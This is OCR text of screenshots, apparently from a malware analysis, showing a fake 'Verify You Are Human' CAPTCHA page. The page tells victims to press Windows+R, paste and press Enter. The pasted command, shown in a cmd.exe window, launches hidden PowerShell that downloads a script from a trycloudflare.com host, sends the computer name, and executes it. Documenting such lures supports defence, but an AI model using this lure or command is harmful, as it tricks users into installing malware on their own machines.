 Verify You Are Human
Please verify that you are a human to continue.
I'm not a robot
reCAPTCHA
Privacy - Terms
Complete these Verification Steps
Ve
Please ve
I
Please complete these steps to
prove you are not robot.
1. Press & hold the Windows Key + R.
2. In the verification window, press Ctrl +
V.
3. Press Enter on your keyboard.
4. Click Verify button below to finish.
VERIFY
C:\Windows\system32\cmd.exe
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\FlareVM>cmd /c start /min powershell -noprofile -w H -c "$r=iwr https://compaq-hr-buyers-where.trycloudflare.co
m/cloudfla -h @{ 'X-Computer-Name'=$env:COMPUTERNAME };$s=[Text.Encoding]::Utf8.GetString($r.Content);iex $s"